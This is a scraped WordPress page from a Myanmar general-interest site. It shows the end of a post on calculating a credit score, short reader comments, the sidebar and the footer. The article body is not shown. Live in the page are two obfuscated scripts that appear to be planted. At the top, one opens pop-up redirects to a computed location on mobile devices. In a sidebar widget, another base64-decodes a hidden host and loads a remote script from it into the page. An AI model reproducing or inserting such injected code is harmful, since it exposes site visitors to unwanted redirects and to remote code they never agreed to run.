_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>									</div><!-- .entry-content -->

				<footer class="entry-meta entry-meta-footer">
					<span class="cat-links cat-links-single">Posted in <a href="https://click4aya.com/?cat=48" rel="category">Life Skill</a></span><span class="tags-links tags-links-single">Tagged <a href="https://click4aya.com/?tag=article" rel="tag">article</a>, <a href="https://click4aya.com/?tag=knowledge" rel="tag">General Knowledge</a></span>				</footer><!-- .entry-meta -->
			</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

							
<div class="entry-author">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/77f1a38a52ee14c36ffd850012a0bd5b?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77f1a38a52ee14c36ffd850012a0bd5b?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">
            Published by <span class="author-name">ClickForAYEYARWADY Team</span>        </h2>
	</div><!-- .author-heading -->

	<p class="author-bio">
				<a class="author-link" href="https://click4aya.com/?author=1" rel="author">
			View all posts by ClickForAYEYARWADY Team		</a>
	</p><!-- .author-bio -->
</div><!-- .entry-auhtor -->

							
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://click4aya.com/?p=1432" rel="prev"><span class="meta-nav">Prev</span> <span class="post-title">Liver: What food are good for your liver?</span></a></div><div class="nav-next"><a href="https://click4aya.com/?p=1442" rel="next"><span class="meta-nav">Next</span> <span class="post-title">SudoKu : How to Play Sudoku?</span></a></div></div>
	</nav>
							
<div id="comments" class="comments-area">

	
		<div class="comments-area-wrapper">

		<h2 class="comments-title">
			13 Replies to &ldquo;How to Calculate Your Credit Score&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-43700" class="comment even thread-even depth-1">
			<article id="div-comment-43700" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9faae3459faa3234036bae92febfeaa8?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9faae3459faa3234036bae92febfeaa8?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Lavie Delune</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=1437#comment-43700"><time datetime="2025-11-05T20:11:06+07:00">November 5, 2025 at 8:11 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So grateful&#8230;</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-39721" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-39721" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/79e95b7df2cebaea29f472e6031f26d9?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/79e95b7df2cebaea29f472e6031f26d9?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Han Ye-Seul</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=1437#comment-39721"><time datetime="2025-03-23T08:30:45+07:00">March 23, 2025 at 8:30 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Good morning all guys 🌞💞</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-30748" class="comment even thread-even depth-1">
			<article id="div-comment-30748" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5633241d949ca4830b41a4a5af0c8486?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5633241d949ca4830b41a4a5af0c8486?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">LwinLwinHtet</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=1437#comment-30748"><time datetime="2024-03-30T22:58:51+07:00">March 30, 2024 at 10:58 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>It&#8217;s good to be interesting.Thank you for the opportunity to know.💜💞💜</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-29092" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-29092" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d6ac9e56bc6ec83f338583ca81435711?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6ac9e56bc6ec83f338583ca81435711?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Hsahkila</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=1437#comment-29092"><time datetime="2024-01-21T08:33:19+07:00">January 21, 2024 at 8:33 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks millions ☺️</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-29091" class="comment even thread-even depth-1">
			<article id="div-comment-29091" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5e5c8b2f5f3ab69099fa5f19cfa05209?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e5c8b2f5f3ab69099fa5f19cfa05209?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">September Rain</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=1437#comment-29091"><time datetime="2024-01-21T08:10:03+07:00">January 21, 2024 at 8:10 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Good morning everyone 🌞<br />
Thanks indeed for sharing knowledge.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-25509" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-25509" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fc8e356de870a31e494d835a195ad037?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc8e356de870a31e494d835a195ad037?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Walking Ocean</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=1437#comment-25509"><time datetime="2023-08-01T10:25:27+07:00">August 1, 2023 at 10:25 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Write more, thats all I have to say.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-25374" class="comment even thread-even depth-1">
			<article id="div-comment-25374" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6c9daf978e6f51d5b954d51a4123d5bb?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6c9daf978e6f51d5b954d51a4123d5bb?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">한예슬</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=1437#comment-25374"><time datetime="2023-07-20T18:45:10+07:00">July 20, 2023 at 6:45 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Appreciate your efforts!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-25118" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-25118" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/925ab62be8ae488ddbd2ae2c6e2147de?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/925ab62be8ae488ddbd2ae2c6e2147de?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Sawmama</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=1437#comment-25118"><time datetime="2023-06-24T13:15:11+07:00">June 24, 2023 at 1:15 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>How I wish we have that kind of facility in our country ☺️</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24737" class="comment even thread-even depth-1">
			<article id="div-comment-24737" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fc8e356de870a31e494d835a195ad037?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc8e356de870a31e494d835a195ad037?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Walking Ocean</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=1437#comment-24737"><time datetime="2023-06-06T13:00:17+07:00">June 6, 2023 at 1:00 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks for another wonderful article. Where else could anybody get that type of info in such a perfect way of writing? I have a presentation next week, and I am on the look for such information.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24717" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-24717" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cfa582b48dc6e93452d67f503a8e4b0c?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfa582b48dc6e93452d67f503a8e4b0c?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Kolatt</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=1437#comment-24717"><time datetime="2023-06-05T08:57:48+07:00">June 5, 2023 at 8:57 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ok</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24704" class="comment even thread-even depth-1">
			<article id="div-comment-24704" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d107c0be1bc187667645968b6b7b3ecb?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d107c0be1bc187667645968b6b7b3ecb?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Ko Thit</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=1437#comment-24704"><time datetime="2023-06-04T19:01:29+07:00">June 4, 2023 at 7:01 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24698" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-24698" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cfa582b48dc6e93452d67f503a8e4b0c?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfa582b48dc6e93452d67f503a8e4b0c?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Kolatt</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=1437#comment-24698"><time datetime="2023-06-04T17:36:55+07:00">June 4, 2023 at 5:36 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Good</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24694" class="comment even thread-even depth-1">
			<article id="div-comment-24694" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9c2379cd84359251e9f24843b02ae275?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c2379cd84359251e9f24843b02ae275?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Great CHEyeCK</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=1437#comment-24694"><time datetime="2023-06-04T15:12:49+07:00">June 4, 2023 at 3:12 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Interesting article. Thanks for your efforts.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	</div><!-- .comments-area-wrapper -->
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://click4aya.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1437' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

												</div><!-- .post-wrapper -->

					</main><!-- #main -->
				</div><!-- #primary -->

				<div id="site-sidebar" class="sidebar-area col-16 col-sm-16 col-md-16 col-lg-5 col-xl-5 col-xxl-5">
	<div id="secondary" class="sidebar widget-area sidebar-widget-area" role="complementary">
		<aside id="block-10" class="widget widget_block">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Categories</h2>



<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><div class="wp-widget-group__inner-blocks">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-11"><a href="https://click4aya.com/?cat=11">Announcement</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://click4aya.com/?cat=13">ARNs Revolutionary Art Program</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://click4aya.com/?cat=16">Articles</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://click4aya.com/?cat=78">Arts</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://click4aya.com/?cat=71">Beauty</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://click4aya.com/?cat=87">Book Review</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://click4aya.com/?cat=70">Business</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://click4aya.com/?cat=15">Cover</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://click4aya.com/?cat=50">Eco environment</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://click4aya.com/?cat=45">Education</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://click4aya.com/?cat=86">Emotional</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://click4aya.com/?cat=26">Entertainment</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://click4aya.com/?cat=61">FIFA World Cup 2022</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://click4aya.com/?cat=69">Food</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://click4aya.com/?cat=65">Fruits</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://click4aya.com/?cat=42">Health</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://click4aya.com/?cat=73">History</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://click4aya.com/?cat=12">Interviews</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://click4aya.com/?cat=75">K-News</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://click4aya.com/?cat=48">Life Skill</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://click4aya.com/?cat=40">Love</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://click4aya.com/?cat=28">Poem Reading</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://click4aya.com/?cat=64">Quiz</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://click4aya.com/?cat=7">QUOTES</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://click4aya.com/?cat=1">Revolution</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://click4aya.com/?cat=14">Revolution Cartoons</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://click4aya.com/?cat=83">Sports</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://click4aya.com/?cat=43">Travel</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://click4aya.com/?cat=17">UPRISING LETTERS</a>
</li>
</ul></div></div>
</div></div></div>
</div></div>
</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://click4aya.com/?p=2632">Are Canned Beans Healthy? Nutrition, Benefits, and Downsides</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://click4aya.com/?p=2627">What is the message of the song &#8220;Imagine&#8221; by John Lennon brainly?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://click4aya.com/?p=2623">What is the mean of Wind of Change ?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://click4aya.com/?p=2619">The Key Vitamin That Prevents Dementia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://click4aya.com/?p=2615">Coffee May Help Protect Against AFib, Challenging Advice to Avoid It</a></li>
</ul></div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://click4aya.com/?m=202512'>December 2025</a></li>
	<li><a href='https://click4aya.com/?m=202511'>November 2025</a></li>
	<li><a href='https://click4aya.com/?m=202510'>October 2025</a></li>
	<li><a href='https://click4aya.com/?m=202509'>September 2025</a></li>
	<li><a href='https://click4aya.com/?m=202508'>August 2025</a></li>
	<li><a href='https://click4aya.com/?m=202507'>July 2025</a></li>
	<li><a href='https://click4aya.com/?m=202506'>June 2025</a></li>
	<li><a href='https://click4aya.com/?m=202505'>May 2025</a></li>
	<li><a href='https://click4aya.com/?m=202504'>April 2025</a></li>
	<li><a href='https://click4aya.com/?m=202503'>March 2025</a></li>
	<li><a href='https://click4aya.com/?m=202502'>February 2025</a></li>
	<li><a href='https://click4aya.com/?m=202501'>January 2025</a></li>
	<li><a href='https://click4aya.com/?m=202412'>December 2024</a></li>
	<li><a href='https://click4aya.com/?m=202411'>November 2024</a></li>
	<li><a href='https://click4aya.com/?m=202410'>October 2024</a></li>
	<li><a href='https://click4aya.com/?m=202409'>September 2024</a></li>
	<li><a href='https://click4aya.com/?m=202408'>August 2024</a></li>
	<li><a href='https://click4aya.com/?m=202407'>July 2024</a></li>
	<li><a href='https://click4aya.com/?m=202406'>June 2024</a></li>
	<li><a href='https://click4aya.com/?m=202405'>May 2024</a></li>
	<li><a href='https://click4aya.com/?m=202404'>April 2024</a></li>
	<li><a href='https://click4aya.com/?m=202403'>March 2024</a></li>
	<li><a href='https://click4aya.com/?m=202402'>February 2024</a></li>
	<li><a href='https://click4aya.com/?m=202401'>January 2024</a></li>
	<li><a href='https://click4aya.com/?m=202312'>December 2023</a></li>
	<li><a href='https://click4aya.com/?m=202311'>November 2023</a></li>
	<li><a href='https://click4aya.com/?m=202310'>October 2023</a></li>
	<li><a href='https://click4aya.com/?m=202309'>September 2023</a></li>
	<li><a href='https://click4aya.com/?m=202308'>August 2023</a></li>
	<li><a href='https://click4aya.com/?m=202307'>July 2023</a></li>
	<li><a href='https://click4aya.com/?m=202306'>June 2023</a></li>
	<li><a href='https://click4aya.com/?m=202305'>May 2023</a></li>
	<li><a href='https://click4aya.com/?m=202304'>April 2023</a></li>
	<li><a href='https://click4aya.com/?m=202303'>March 2023</a></li>
	<li><a href='https://click4aya.com/?m=202302'>February 2023</a></li>
	<li><a href='https://click4aya.com/?m=202301'>January 2023</a></li>
	<li><a href='https://click4aya.com/?m=202212'>December 2022</a></li>
	<li><a href='https://click4aya.com/?m=202211'>November 2022</a></li>
	<li><a href='https://click4aya.com/?m=202210'>October 2022</a></li>
	<li><a href='https://click4aya.com/?m=202209'>September 2022</a></li>
	<li><a href='https://click4aya.com/?m=202208'>August 2022</a></li>
	<li><a href='https://click4aya.com/?m=202207'>July 2022</a></li>
	<li><a href='https://click4aya.com/?m=202206'>June 2022</a></li>
	<li><a href='https://click4aya.com/?m=202205'>May 2022</a></li>
	<li><a href='https://click4aya.com/?m=202204'>April 2022</a></li>
	<li><a href='https://click4aya.com/?m=202203'>March 2022</a></li>
</ul></div></div>
</aside><aside id="block-18" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4932464880658554"
     crossorigin="anonymous"></script>
<!-- DAds -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4932464880658554"
     data-ad-slot="5961996208"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="block-24" class="widget widget_block"></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .site-content-inside -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">

			<div class="row">
				<div class="col">
					<div class="credits-wrapper">
						<div class="credits credits-blog">Copyright © 2022 click4aya. All Rights Reserved.
</div><div class="credits credits-designer">Amphibious Theme by <a href="https://templatepocket.com" title="TemplatePocket">TemplatePocket</a> <span>&sdot;</span> Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a></div>					</div><!-- .credits -->
				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->

<div class="overlay-effect"></div><!-- .overlay-effect -->

<script type='text/javascript' src='https://click4aya.com/wp-content/themes/amphibious/js/enquire.js?ver=2.1.6' id='enquire-js'></script>
<script type='text/javascript' src='https://click4aya.com/wp-content/themes/amphibious/js/fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://click4aya.com/wp-content/themes/amphibious/js/hover-intent.js?ver=r7' id='hover-intent-js'></script>
<script type='text/javascript' src='https://click4aya.com/wp-content/themes/amphibious/js/superfish.js?ver=1.7.10' id='superfish-js'></script>
<script type='text/javascript' src='https://click4aya.com/wp-content/themes/amphibious/js/custom.js?ver=1.0' id='amphibious-custom-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qyWQrGprvvxyFX4XN_4ckw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768706112028');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f49e.svg
body_size: 383
content:
